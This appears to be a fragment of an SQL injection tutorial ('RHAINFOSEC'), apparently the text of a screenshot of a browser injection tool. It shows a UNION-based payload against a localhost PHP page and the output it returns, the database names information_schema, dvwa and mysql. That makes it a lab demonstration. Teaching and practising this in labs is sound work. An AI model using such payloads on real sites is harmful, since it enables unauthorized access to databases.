 Load URL
http://localhost/index.php
?support=yes' and 1=0 UNION select 1,schema_name,3,4,5,6 from information_schema.schemata--+
Split URL
Execute
Enable Post data Enable Referrer
http://localhost/index.php?support=yes' and 1=0 UNION select 1,schema_name,3,4,5,6 from information
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
1 information_schema 3 4 5 6
1 dvwa 3 4 5 6
1 mysql 3 4 5 6